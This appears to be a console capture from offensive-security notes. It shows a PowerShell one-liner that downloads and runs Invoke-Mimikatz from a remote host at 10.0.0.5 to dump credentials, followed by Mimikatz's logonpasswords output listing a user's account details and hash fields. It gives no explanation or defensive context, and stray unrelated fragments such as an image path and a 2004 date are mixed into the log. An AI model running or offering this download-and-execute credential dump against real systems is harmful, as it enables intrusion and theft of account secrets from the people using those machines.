 C:\tools>powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5
/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-M
imikatz.ps1') ; Invoke-Mimikatz -DumpCreds
readme.txt
27 December 2004
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 812252 (00000000:000c64dc)
Session           : Interactive from 1
User Name         : mantvydas
Domain            : PC-MANTVYDAS
Logon Server      : PC-MANTVYDAS
Logon Time        : 7/17/2018 7:45:52 PM
SID               : S-1-5-21-1731862936-2585581443-184968265-1001
msv :
[00010000] CredentialKeys
* NTLM     :
* SHA1     :
[00000003] Primary
* Username : mantvydas
* Domain   : PC-MANTVYDAS
* NTLM     :
* SHA1     :
tspkg :
wdigest :
* Username : mantvydas
* Domain   : PC-MANTVYDAS
* Password :
kerberos :
* Username : mantvydas
* Domain   : PC-MANTVYDAS
* Password : (null)
ssp :
credman :